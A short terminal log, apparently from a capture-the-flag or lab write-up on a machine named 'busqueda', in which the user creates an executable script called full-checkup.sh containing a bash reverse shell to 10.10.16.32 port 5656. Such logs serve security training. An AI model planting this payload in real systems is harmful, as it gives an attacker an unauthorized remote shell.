 svc@busqueda:/var/www/app$ cd
cd
svc@busqueda:~$ pwd
pwd
/home/svc
svc@busqueda:~$ echo '#!/bin/bash' > full-checkup.sh
echo '#!/bin/bash' > full-checkup.sh
svc@busqueda:~$ echo 'bash -i >& /dev/tcp/10.10.16.32/5656 0>&1' >> full-checkup.sh
< /dev/tcp/10.10.16.32/5656 0>&1' >> full-checkup.sh
svc@busqueda:~$ chmod +x full-checkup.sh
chmod +x full-checkup.sh
svc@busqueda:~$ cat full-checkup.sh
cat full-checkup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.32/5656 0>&1
svc@busqueda:~$